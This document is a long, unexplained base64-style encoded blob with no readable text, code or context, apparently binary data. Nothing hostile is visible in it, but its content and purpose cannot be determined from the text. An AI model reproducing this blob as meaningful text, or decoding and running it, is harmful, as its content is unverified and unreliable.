mDCkMO4w4ocOS7Dh1l2CCzDoC49BMOlwrfCn1Jmw53DusOfw4sVB8KPw7/[base64]/Di8KLw7l2wrfDncOZw6dNw4MMwo56w7/DhQIRw7Afw6XDqsKXwoTCui/Cs0rCoQzCgE7DmcOiwrzDvsKOwrpDCy4fH2pWVnjCqz7DpsKww4/CrcKdXcKPw4tsER3Cr1YwZxrDgXZqeMO5P8KBfzDDllTDtRHDiErDjUTCu8OvKiVBw4nDn8KsBHHCrsOVcsOiwp1lwp/DmsOCwo7CicOKw67Dh8ODPsKSeHrDnMKZYDIxw4PDjwDCqsK/EcK0wohTwpTCp8OiwqE6w6vCpm0WMsOrw7c9L1kbfWQ9Sl12dMKKw5xHVwzDvgXCnSc+FU/Cm8Omw4tjU3BywqEsaGFhAyV5w5J4w6Uuwq4Lwr7CnSfDj1DCkzHCmyLDvwg7TyglUSXDpRBhQcO9w4rCtj/[base64]/Dj8KXwqnDhRPCkMKxw6XDk1rDmcKrRkrCssKKwqPDgVfDuSfDkSgjwrR7PcO2UsKywq3CmjfCtsO1w6t4UMK6wrDCkcKjSGgZwq/DuF7CksKgwoV3wpEbYsOGc8K4XcKMTwNGwpFFDsOFwrTDkEDDgRBIwrnDs8KjP8K2wrwiQcKIJScQwrouwocWfMOcQsK2ZcKbQkBEw4rCtcKyGWYqTmtzD2ZRS2nDlX4EB8OGXMOvwrzCrcKaZDxuXMO8PBMuacKew7bDqT9owrlUdA/ChUdsK2DDi8OLwpnCs8KOKzHCqC53Fh7CtVjDgMK3PFXCnFI7wqPCm8KXw43Dpj/CqUguw6XClcO3wrlnw4LCgcOmdMO1D8Kew4LCi8OsPwkZUmzCgMOaJcOAwoYvIcKyYmfDv8O/GsKALBXDlnXCrsOdw7LCtnDCj8OqLcOfw7zDpxYEDj/CmwUEwrzCo8KPRcOQa8KWQ8KrwqTDlSbCusO4wpXDrMK1M0k5w4nDnMOdw7LCmUAvRcOdwr7Ct0p6w6bDtsObw6XDr8OCw7XDqcO5JMKYw5bDiGHCt3nDjCMlw69/wrDCu04XwpHDpcK3w43DjEhoMyonBsKuUMOnF8OyEsKAXQBmwqJVw70cwrVIK3DDtRwhPcKQdcKgw5IzwrHDk8KuYhPCu2QKw6YywrvCtlV2woNBwr8LLhrCjn5le014w6/ChsOyGMKqbE/[base64]/DjMKdEMKJwpnCqBHDj8Kxw64bw6PCj1bCsxPCucOAbcKfw6kFYcOQw7rCncOOw4BxwoTDv3TCkiVoDhdtCnU3PMOUUF/[base64]/NSx3wrQAwpnCqMKWw7nDiMOvw6xEMMK8w5sCw6jDnsOBwqRVQcOtWgLDmMONwpMcN8KBwrTCl8ObdsKAwrp1w7RYw7VvwpjDocOfw6Umw4HCkUXDk0oDw47DvwfClSp9SkbDoH/[base64]/CvsO2WjVow57DhQrDl8KRw659YcKMw6NXTsOwLsO7NC3CtcOwPMOqa8OXwrJLRsKuwrvDsXViwp4xURM7JsKtWTLCv3UyNcO7fMOnw7PCvgHCpmXCp08Sw7vCkmQowqPCoX1WEhjCp8OJw7t+wpByZgjDkmQcwq/DrVpkDT/[base64]/[base64]/aTQfwpnDkwEdw43Csy/[base64]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[base64]/CrxDDiBzCnRlKXmdew6Jow7jCm2bCrCLCqcOtwp8tw47DlnoLTwVXwoDCu04lDDZyETfCjsOMw5gqwq5/[base64]/[base64]/DpQZ+Y8O2w5vDrMK7wojCo04nKsKrw4PDmcOUV3Ebw5HCnsKFMgPCu342DyfDn357N8O6TG7DrwARD3XCj8KfBzvCjHg7wolZIsO7VcOGw5vCpsOIwqF1w6rCvRvCv8K7wrDCingtwq/DoMKIwpECwol7AsObw5sxGMOVZkU/[base64]/CqsO5YsO+w4nDgU3CuHDCl8OMw7DDs8KJaX/Dr3vCq1zDhMKjB8KBfUROTVoTwo/CvApGw4XDscORZcOkw5/DvE97w59WcsOlwrMOOit3AS3CvHXCml9NQcOOw6s+Y8OawoYyfhnCjnEhwpfDvMOMCMKsUcOTAcOrwpjCm8KNw6VVw5poYMOqamLCn0wuw5PDhSzDiidUw50hMsOIwpVuwq3Do8Olw6R7SQAUwpHCtMOZS1zCmMKIZ8Klw74ywpg+FMOCX8ORPMKuw4QKRMOuSh/Cjn0nbhA/w7zDj3scwqjDncOlY8OPUcOPwrTCusOSA3TDicOPJWQ7w73Dq8OwP8KpFW7CnsOVR3DCqsObwoM+w7xGwpTCnMKFYHdmMcOpeFjCmjN8AsKUTi/Co8KEwox8ZnfCrlzCtl7CizfDunQAw4hYw4fCg2LCohBjLMOHOQ5yw6XCtsKeNFTClBjDvcOUw6IhwoMfw75fc1DCugPCj8Kcw6phwpg7cHoZw5NYEcKlVsKzQ8K0wrZjw7TDuHI4w5LDnsK8dRnCvcKmw5xGwqvClMO/KcO0WkXChiLDmW/Cg0HDqkHDlXYVwpFYwqTCpsOSw6MAw7YJFcKdVD4Dw4rDtsO7w6XDlURww6oDw6nCk8Ogw4ZRaWLCs8KXC8KEw54kw7DCvcKnEMOsa3V4w6gyIlIkw6nDvk3Dsh3CoMKqw44eAn7CrMKsH8O5w7lSPX/DncKWH8KVwpnCksOVXcKvNBYgasOoARwNwrvCocKiH8OLw4gQOsKWHldhaEZRwqxuWMKnw6fCtkbCmgDDgH0EwoLCkcOrw6/[base64]/DqzFnwoYASB0rwrPDqsKlw4PDiMK/XHvDtT1kwrR8w5xieMKocnvDmX4sSMO2KsKRw57DusKGTlVcYcKBNksjw6DDtANsP2oGPmtyeGEIW8KHZMKwwoAAHsOkLMOjC8KIG8O4DMOFF8KiMMObw5cwwoEXZMOfw6hnUSYwGF56BsOfQTRLSXtGwoHCk8ODw5VlwopAw7Y2w41XDQo7X2HDjMK/w4g+XnjDvMOEXMKtw7DDs8KrWMK2ZkbCjgPCuXgMwpXCg8KEfQ/CksKDYsK+wod1w4vDrCFLwq5QFT4MwqjCvD/CkMO9OsKFw5fDjcO2w4TCsx3DqMODT8Ogwp1qwq3DksKzwovCgsKKfsO/AX9eZ8KPBxDDuxjDk8KtHMOQwp/DqMK/Cw07w5zDj8KUwoRdwqTCpyPCjMOuw6jDsMOSw4PCjMOxw4MsKiRfGQPDmkcTw4kXwrpgDFp+P1nDncOdwo/[base64]/CgxrCm1MwVsKlw5TCpsOxwohSH8KrW8K9wrEfw5nCqF52YsOkasOlUyExw7zDqHIXwqo7F8OAasOXHAvDnnooD8Okwo3CtxLCj8OLQcKQRUsqD1oaw7F9BAPDqWkTw7TDlibCs31XUQPDng7DiMOhw7Y1w73DiMK6KcOGaQloeMKwwoUENm/DlcKWJcKuwozCnktpG8OfwrYQXcK1w6c6aiU3wpVMw6fDomZBTsKuw57DrcO8DsKIw7lnw4JMwp1ww5heOScCwpHCl8KsdynCoUsdaMKqScKsKMKNwqw/GRLDhcOSw6bCm8KIw53CljfCmg7DgTnDmmHDvhnCgcKNwr3DrGTCkH5sdsKTwonCsQPCnkDDkUMXw4I+wpPDgMK0w6DDgzkmV8ODw7zDscKhY8OzwqXDpcKTwo3CtzhOw6hpwoRyw6VywpvCqHdMw7R2QXzDvsOfCR/DrGjDm8OtN8Oiw4hlw5Q8JMKuwoXCh8ONDVfDqzEsMALCiDpywqEgw67DvWotJnPCh1oTEMKgUUwzw4ZNNhNqwrPDrsOoBVdMw7tRwotqw4spfcOPZsODw7zCoMOfwq3Cs8Ofw7NHw5HCjgsTwoXCry/CkcKxCS3DlHbDnsODAMOWBRZEwpZVw4kML2HCollEwpoKwrpVLmtVe8OvWsOgcsKxKcKsw4pHw57CvcOeLU3DkCUGwoJSEcK9wp/Ch1VfWDLDuhXClx9mw4rCgUscQcOfYhrCkWHCtwp0Sh/DnMOmwpdxSsKzPsKEwox2wr8Nwq4bBn54wqrDgsKnwpnCqGlewpXDjk8OBAJ8JMKKwq7Cq2HCqQw8wqnDmiIHXVx6BMOiHHrCjsKewr/Dq8KLfFfDsT5gS8KZwqoNYlnDr8KEwrtRF28xU8O7w5/[base64]/DusK+wpppZMOgw5zDvcKVO3nCmU7DmMOowrYQwohTw4M9GznDtmpOwroyUy/[base64]/w5dATMONASTDgn/DvcODw7s8w4NEw6M/w5IocRt5IMK3HMOYw4EHL1jDpiHDhsOrFFYdN8KdLV5Dw4Muw5vDlsOSw4/Ci8O0GcKMdcOfXnDDhMKKH8Kgw7TCmsOlP8OvwqfCu3jDujXDiVHDrBIZGMKzPcOdT2DDh8KjGgEOwp3DpRbCqEswwrPDvMKuw4AYwqPClcOTTsKPNsKjccOTwqIqPhPCpHBDIV7CvsOlfDoYBsK/wrMfwpMeQMO8w4dsw5ZSwrxtasO/O8K5w65nVRtWw5B2wrrCgcO/[base64]/Dh1rCuMK+w4XDj8OINhRGLmrDmmM5SD9yDcOtwpHCn1ZDNFBlZnzCu8KOH8K0acOINsO7KsO9w6hTFlXDiMOlCFXDvsKRw7YPNcOawpRLwr/CkzcVwpnDgnAcPcOGccOVT8OqRVbCsHvCpC5fwq3CugrCkEUcEHnDsMOsGcOIQBfDjE16c8KxwpJ2MCXCuTdbw7hnw4zCo8O1wr1XQ0bCmz/[base64]/DnMOtQMO7woFOWQcDFsKvwqURw67CjsO9wpVSNcK0FcO5aWLDtsKRw7HDnQrDo8Kif8OuTMOZD1xBJBwRwrNXw5FRw7HDjR/Cs1grC8OqWhvDrGoBZsOgw7rCgnttwqvCuh5gQGjCpVXDmhZ2w69tDsOwUjBuw681DgRXwqHCtwvDqsOMw4NdPcObG8OXN8KPw74xK8KZw7LDucOcQMKYw6HCuMOAFRLDoMKgw6QjO0PCoS7DiwYEHMOGbQgmw6XCsD/Cl8ODHjbClENKwpJrwq/DqcOSwoTCosK4KADCvGDDuMK+w47CgsKuRcOnw41Lwq3DvcKZcUdhQGcYGsKHwrTDmzXDjkDCjzQywo18wqfCuMO9F8K3Fw7Dr0ksPMOFwo7CqB9TH21+wrvCq00kw4IVbT7DnDrCgCJYJ8KmwpbDo8K4w5wvRnTDiMOIwozCsMOeFMOeSMK/asOvw4nDigfDumHDpcKiHcOfF17Cgg9Jc8ONwr05Q8ONwpUdQMK5w4IOw4N1TcO8w7PDucK9XGQew7LClMO8GS/DowbClcKVDWbCmwhpMClww6fCk0XDszrDtmgeV1fCvgHCmkAWXzIww5rDh8OUfFjDokBNJRVQbsOEwovDhUtpw7c1w7Izw70dwrrDq8KnGijDm8K5wr0rwpHDgUgPw6F7LFcCZxHCpHbCnkA/w6kHf8OyRiV7w6PCrcOxwrzDpAcvQMOZwrVnFkltwojCuMK2wrXDrsKbw4DCr8O3w7jDqMKdV05owqvCtTVnZinDg8OMJsOFw6PDksKswrpuwpDDvsKtwr7ChMKYC2rCn3duw5/CsljCq0LDnsOXw5oUVsKUacKdM17ChSUIw6nCs8OAwqFbw4vDoMKQwrjDkmINb8Osw6fCm8Oyw71mWsOqc03Ci8O8A3jDiMKuV8KWV0VcAnN4w7YBRHh8dMO8JMKXw5LCoMOPw7JTT8KzbcKQDCB3J8KNw7TDlWbDiHnCln/CoDBMBcKLPMO2w5Fcw7UFw6lpegHCpMK7MyvCnsK1MMKOw79IwqJFNMKLwpvCmsOmwoLDmCnDh8KRw4DClcKldX3CkE4oMMOjwpLDisO1wrRtBxoXPh/DswlTwpbCkGhwwo7CvMO/w7TDocKbwqnDgBTDu8Oww4PCuWnCjwTCpsK1IjRTwplTR0XCpsOAw7TDrUHCgF/[base64]/Vn9zVcKzGsKoNQtQw7TCpFJ1UhhuEcKuwrzDsgwJwqt6w7pVHGHDoG3CmcKYHcKhwpzDuMO5wpfDnMOLLD/[base64]/[base64]/[base64]/w4zDujsQM8OhNsOzDRzCmcOwYg3DlsKuw7Y1wp8XGBzChcOEwowiT8OSwpkPeMKJbcOEN8KsCXFGw6k3wrRow77Di0/DmRDCnMOBwrnCiMKRFMOQw6TCpxTDksONVMOXVFYEFiA5C8KfwpnCsQAsw5fCvX3DsiLCgwNJwpnDocOCw6dybGojw5LCnFjDnMKXehwew6hIR8Knw6YowoBUw7TDsRbDpGJcwoY9wpw1w6XDkcOGwrPDq8K9w68rEcK0w7HDin/Dp8KSXAbCgC/CrcOBA13CmMO4QSTDnsOZwrduATsWwqnDjUMFSsOhfcOfwp3Cox/[base64]/wqdFw54VVzIBeTrDv8Otw5bDuxnCr2TCqEnDkkkpUEIpSA/CqsKAaEI5wrTCkcKnwrpgNsOowq50RyvCpkEzw5nChMOEw4fDoVFcXhDCjy5kwrQMBcOBwpTCjm/DvsO1w6lVwqYrwrxhwo0Yw6jCoMOHw5PCiMO6AcKYw5hBwpTCsAA6UcOyE8Kvw7PDqsKnw5vDl8KLZcKRw6/CoDVHw6NhwpsPaxLDsXnDrBtmWAIIw5JGNsOCN8Kww50QDMOLH8KRZBo/w5vCg8Khw5PDrGPDrBPDlFsPw6oUw4V6wrzChHJjwrnCszkKKsK7wpdrwpPClcK9w4MPwoI/E8KvX1XCm3VWMcKhJzcmwqTCj8OCeMKWF3wyw6t+ZsKLAsK0w4FHw5rCpsOyfSVHw6kSw6PChDXCnsOcVMOJBCXDj8OGwoYAw7klw4fDrkjDuFp6w6gRGQrDsjFTO8Kdwr/ComUxwqzDjcOuRHlxwrfCt8O6wpjDssOEVkEKwo0Jw5vCmBIGEw7DlTXDp8O5woLCoUV3BcKTWsKRwqDDgWTCrVfCpsKzKFEqw7d+OzzDhMOTfsOiw6vDoWbDocKow6AEf1Fow6zCsMOgwrsXw4TDoGnDqAHDhF8dw6nDrsKcw7/DqMKcw6LChRYKwqsTbsKADETDoiDDqWRbw50zLnNBVsKUwpMUXV00PGXCvhvCqsKeFcKkfH7CjDYdw6tkw5vDgFdrw49NOj/[base64]/[base64]/DsMOsw5TCm08RScKRMcKWGMKHw5UjMcODM8Klwq/CiE/Cj8OKwpt9wp/[base64]/[base64]/M8KYw5tjchVRwrkJDRkRw5PCsMKWw5TDv8KtwrLDpMKCwot/bsOjw4XCo8O3w54QUTHDsmMzLnsUw5wsw6xswoPClEzDkUsZFg7Du8Ohcw3CjTHDjcKUDF/Cu8KBw7HDo8KIekY0BEd1BsK7w4sQCD/Cjn8Xw6vCllxaw6slwoHDssOUHsO9w6nDj8K3GHvCrsK+H8OUwplawqzDh8KoKXjCgUUww4HDl2QYV8OjaWZ2w4TCu8OQw4vDmMKgPCnDuxMIOsO+HMK1dcOBw7piHhPDiMOTw7TDhMOtwrXClsK3w4cqPsKFwpPDvcOadlbCu8KmWcOzw5d1wr/CksKqwqtfH8OvWsKBwpIowq3CrMKKT1TDm8Ogw5LDjXQ9wokzEMK8woQybUvDucOJPQJ4wpfCrGJjw6nCp3TDjE3DqBfCviFEwpHDjsKqwqrCmcOTwo4vRcOmRsOSTMKfFG/[base64]/CqsKjwpcgw7dxwqvCvsKqVVzDssK2BTdiw5MEDxYww7vDjXDCrEzCjcOSw7IoSFLCoS50w7HClFnDnsKNesOeWcOvT2PCosKkDS/DpF87T8KDQMO6w6Biw4pCMDdcwqF8w70REcOwHcKFwqhlCMOdw4LCo8KFAQlCwqRJw6jDtmlXw7PDtsOuNRfDm8K+w6I/IsO/MMOkwo3DlsOUOsKVTSZYw4ktf8O+I8KWw4TDq1lowppQRiFXw7jCsMK7LMOiw4ENw7zDhsKuwpnDnjsBE8KQWsKiBVvDlgbCtsOWwp7CvsOnwo7DvcK7HXx0w6licDozZsOrdnvCucOzSsO1EsKzw77Cql/[base64]/Do0Yyw6pDLFbCtnfDoMKLwop/W3oFw4zDrsKxwpzCssOdCHghwpk4wqtuXCcNRMObTSbDt8K2w6nCvcK4w4HDrsOLwpfDpj3ClMOVSTTCmQ1KOhJAw7zClsOWfsKuPsKDFz/DhsKsw5kibMKABjhtV8KmEsKibAzDnF3CmsOwwonDjcOfeMO2wqbDrMKaw57DmWw3w5wkw6AKYFIcU1lewoHDjSfDgn/CrgjDhB/DgX3DvgHDqsONwpgjAFPDjzNgW8Kkwrsiw5HCqMKTwpdiw7wJIsOqB8KgwoIWCsODwrLCncK3w41/woIpw7M8w4VEJMOsw4F6OzfDsEAdw4vCtyfCusOow5YESXfDvz4bwqI5w6E7DsKSZcOywq94woVcw6IJwohqURHDszTDn3zDgHVYwpLDr8KVHcKFwo/DjcOOw6HDq8KvwpvDg8KOw5LDicKWO09Yf3JQwr/[base64]/w4DCjT4Uw6nCo8O0wpDDlsOQwpjCtsKoGcKkJMKqDU8ISsODF8KnDMOmw5UXwqs5Ygo3IMKew4tuL8Okw4XCosOhw7cEFA3ClcOzXsOFwpLDuEnDsBQ2woFkwrlvwrUnDMOcQ8KMw5E5RnnCs3TCvFTCmMOlUmdvSS09w67DpE1cA8KowrJjwog7wr/DkGXDrcOSIMK6RcOWLsOewqx+wqM9VjgDDFomwocGwqVCw5gfZkLDicOzUcK6w49cwq3ChsKZw5DCt2xCwoPCrcKgYsKMwozCuMK/[base64]/DtzDDkUnDrQjCk8KOw6EawrnCi0Y4LXjDq8OfIcO8w7V4KVjCocK5SRsFwo55PD4YPH8cw6/CssOaw5l1wqnCm8OjI8KYBMKoGXfDssK2I8ODKcOew5BjeDrCqsOlOcOMIcK0wol5Myomwr/DmX8WP8O/[base64]/DoMKBOMORYMO+OVdKwpjCtWPDgwEhw6zCisOkwrVLLsKEDzR3RsKQw4Ezw73CusO8H8KvWRdnwobDtX/CqHYlKz/[base64]/V1U1RMK5wr7CpwnCsmDCqcOew5Mcw51Uw4sfOMKuVcOFwrhqJQNOR37Dkgk+O8Ofw5F/w6rCj8K6X8KPwr3DhMOJwqfDlsKoOMKPw7UNS8OpwpvDv8OdwoPDtcOpw5cdCMKGL8OVw4vDl8KzwolAwo7DvMOYRQ46JBZew7BuTHoVw48Xw6xVfHbCksKew5lswpYDcj/CgcOuXg/CmRchwrLCgcK8aAjDuGAkwq3DvMKBw6zDvsKOwo0uw51dXGALK8Okw5fDjgjCjE9hAAjDqMKuI8O+wrTCgcOzw4jDosKIw6DCryJhwplwUMK/acOKw7nCgz0ow7oyEcO2B8KewozDncKQw5MAIMOWwqIGOsK/SxUew6zCpsOkwqnDulc8b3NSUsOswqDDoCR6w5NDUsKswod/Q8Kzw5nDkmhgwqs2woBfwo4Nwr/CqnHCjsKZJiPChlrDucO1C13DpsKaZwXCqMOKX1kUw7PCsWbDmcOyeMKBTTPCmcKOwqXDnsKRwoDDpnQdamRyTMKxUnF0wrt/UsOuwoBvBV1Jw6fCpTohJzx3w5HChMOTI8O4wq9uw7xqw5MZwp/DhDRNPDFzDmR6HE/CosOoAQ8HJHTDiD/DkwfDrsOIJxloFU9tT8Kvwp7Chnp+NgIcw6LCusOYEMOcw5IodsOEE1wVOVnChMKOMC3ChhN8WcKuw7bCnsKiI8KDLcOPMynCvcOFwr/[base64]/Dp8O+HXvDqsOaP2nClFw7VMKSECjDiMKIwqrDlEkRZMOIWcOGwqsuwoPCs8OvcTk6wpjCvcORwqosNj7CksKxwo9Ww4rCnMOkfsOOSB9gwqbCo8KMw6R+woTCvAvDlQkBesKpwq8PQmI+LcKgW8OPwqrDrcKHw7/DhMKow61qwrjCscOTMsO4JMOZRw3CssK1wot4wplWwrgRaQXCoCvChAR1M8OkPHDDisKkOcKASkjDiMKeOcOnQAfDk8KmeF3Dgg3DicK/G8KuFGzCh8K6ezAIcFYiV8KMD3gnw6ByBsO6w6hlwo/CuTolw67CqMKew6TCt8KcFcKzKy84JEkjWWXCu8OqFRsLB8KjRwfCjMKCw5rCtXEfw5fDisKoaCVdwpdBKcOPWcKxaGvDh8K/wqE3SFjDh8OSFsKlw5I9wrHCgynDojjDnQBWw7kCwqHDksKswq8vKmvDuMOIwovDpDBxw6rDqcKzD8KIwpzDhi/Dj8KiwrLCrMKmwoTDr8OQwrXDlXHDuMOqwrBybmFqwrjCocKXwrDCjCxlIBHCiyVyB8Onc8OUw7TDt8OwwqVRwpwRUcKFenDCnwvDhgPCtcKrfsK1w5phI8K6RMOKw7rDrMOvFMOcGMKgw6bDsRkuLMK8NgHDrEfDsyXDrUwsw4o2DVLDpMK0wo/[base64]/[base64]/[base64]/DmMOeP8Kwwp7CrTnCk8KHBsO/IlHDqXpUwqXDhsKOS8OhwoHCtMOowoXDgxMJwp/CtD4QwplpwqlQwqrCvMO7KkbDpFZlSTQKZBoRM8OYwowpLcOEw49Owq3DlMKQGsOzwpV+DicGwrlkNQgTw7AyLMKKAiEwwrXDv8KewpkWbsOHS8O/w5vCgMKsw61dwqnDkMOgI8Khwr7Dv0zDjjdXIMO4LgHCn1bDiFssfS3CssKdwq9Kw4x2e8OydwHCvcO8w5/DuMOqb3zDicOuw55+wpBySQFyQcK8YlNNw7PCgcOZV28+WnBzO8K5csOmJivCojohe8OgZcK4M1Biw4HDmsKfYcO/w61/d2bDh29+JW7Cu8Obw4bDgi3Cmx3DvQXDvcOWCUotcMKPcidzwr0AwrzCo8OOAcKbEsKHCT0Uwo7Cn2wuH8KSw5vCu8OcdsOKw5jDo8KNGlYYCMKFFMOmwprDoH/Ci8KrWVfCnsOcWA/DjMONYBoTwrQYw7g4wrPDj2XDv8ONw7kKVMOxTsOrKsKZbsOjYsOhO8KwCcK8w7E9wos5wpwYw55aR8KNYEnCq8KUZSklHDsFKsO2TsKUMsK+wpd0YG3Ch3nCsVHDs8Ohw4Fmb07DrcOhwp7CmsONwpnCncOVw6BjeMKROFQqwpDCj8OiayDCnHhbUsKGJm3DuMK/wq5LK8Kjw6dFwoPDmsOrOTQ2w6DCmcKiPwAZw7TDiyLDpE3DrMKZJMO1PSUxw4fDvC7DghPDhBVuw4B9L8Ogwp7DughswoB1wr8yRMOwwoMSHj7CvyTDm8KlwotXLMKSw7pcw6pmwr45w7ZJwp09w4/CisOKEFfCiiJPw7Y4wprCv17Dlndzw7xCwqYlw7E2wrDDmCc/NMKAW8Osw6vCvMOqw7Y/wp7Du8OpwpXDiHopwrM2w6nCsALCnGjCkV7CrHHDkMOOw6fDr8KOGCNEw6wuwovDg1LClcK5wr/DkyhVIFnCvMObRmwFD8KCZ1gpwofDoyfCp8KHFm3Cl8OsNsOyw6TCr8O9wo3DucOkwq7CrGhOwqtlB8Kgw4wXwpl/wp7DuCHDtcODNA7CksOUeV7Di8ORVVpUFMKSY8KbwojCvsOFw7LDglwwclHDs8KAwqxkwonDuh7Cu8O0w4PCo8OvwosYw4TDpsOQaRzDkAp4AzjDnABww7h4InLDkzTCocKwSnvDnMKrwo0FDR9GD8KNBsOKw6PDj8Kyw7DCiFM/FRPCqMOweMKaw5deOCDCh8Krwp3DhTMJAC7DuMOPecKpwrDCm3Ifwpsdw53CjcO/bsKvw6PCpWjDiiQdw6/Cmwtzwp/CgsK6w6HCg8KoGcOUwp3CmRfDt0vChHdWw6jDuE/[base64]/[base64]/[base64]/CjMKywpHDvcKywq5fVsO3d8O1BsO2MW8mw7h2TTnCrMOPw54jw7pCQStIwqbDihrDq8Otw7hbwqtaXcOEL8KBwpUSw7gbwoTDrh7Dp8K2NCFfwovDtxTCnl/Cl1zDmFnDmRDCvMOowptyXsO2fnlgNMKWDMK0JhYDDAjCryjDpsOew7jCjyxIwpwqUWIcw4sSwpZ2wpvCmG7CvVNcwpkuc3PChsK1w5fDgsOZNkwGesKdFCR7wql1NMK0XcOoI8O6wqpUwpvDmcKhw4oAw7ltfsOVw7jCnD/CsyZYwqDDmMOEP8Onw7oyD3PDky/CjcKpQcOSPsK6bFzCkxcoM8Kew6LCvsOIw4pBw6nCm8OiJMOWGWhiGMKCLCR3YSDCnMKGw7gcwrTDrF/DlsKCZcKhw4ASQsK9w63CjcKZTR/DlUfCtsOiYMOTwovCghbCuDAiAcOPNcK7wpjDqjLDvMKRwpjCusKDwoZVI2PCvsKbB00KNMKEwpU4wqUlwqvCl0djwpskwonCkQE0UHk/AWTCs8OBf8KnJTQOw7tKVsOLwpc8QcKtwrg/w4/Dq30kb8K0CG5UBcOAKkzCg37DiMObRlHClxpgw6wNfggOw7rDkQzCs3J1EE8lw5TDkDNewrVXwqdAw5t/C8Kpw6XDkVrDs8Otw5HDt8K2w4VLP8OSwrQpw6MLwoYMZMOGAcO4w6HDkcKdw6zDhibChsO/w5jDucKQw4pwXmouwpvCg27Di8K5cFR2Z8K3bzVWw7zDrMKqw5rDtBlKwp8fw7ZTw4PDlcKjCFQ2w7nDisOpB8OGw4xFegPCosOhSw4cw7dPQ8K/wqHCmB7Cq0XCvcOkD1HDssOVw7jDusOwRmzClMOpw6EAOx/Cl8Onw4lIwpbDlAp7Qn7CgirCssOqKAzCs8K3cEchG8OdFcKrHcKewoVXw7rCtQxXH8OWFcOyBcObBMO3Q2XDtk/CgxbDusKeHsKJIsOow71JTMKgTcKowqg7wooUFXQuPcOcfzjDlsKnwpTDjMONw4XDpcO1YMKxd8OMdcKTBMOPwo9qwpLCvwDCi0ptSWTCt8K1QUTDhy8Fa0PDgnYdwqoSEcO8aU7CrXRrwr8uwrXCpR/Do8OBw4t2w6skwoADZi/DqsOLwoZ3QEZfwpbCtArCosObH8Oof8OkwofCvhFcMwplMBnCu17DugjDsVHDmnhsZAAVd8KFQRPCoHzCr0vDtMKIw4TDlMO9d8KAwpQVYcKaacO6w47CnznDkk9yGsKMw6YDEkUSWUIXZMONQkHDgcO0w7Qjw7FGwrxcBi/Dmi3Cj8Orw7DDr1Y2w6HCl0U/[base64]/w4YtWcK2w7vDuMOde3Akw7lPOMO/[base64]/[base64]/[base64]/CpcKVw6E/KG5Mw4fCgMOwwpkxwr7CpMKfwoUWWsKVYmbDqVcKTGvCm3jCp8Oyw74UwpZJeiJ7wp/DjQNPcwpTcsOMwpvDlzLCkMKTNsOjJEV1X1TDmxvCosOcwqPCnjvChcOsH8Kiw5h1wrjDnsOOwqttNMO3AMOqw6XCsip0HhjDgH7Cp3HDmsOPQcOKKzUNwoFxPHLDs8KYLcK4w4gvwoEmw68HwprDv8ORwo/[base64]/w5jDqj/CiRZiwrRCwpbDg8KMw6LCosOkw5DCiBDDncO+KVBUWStGw7DDjzzD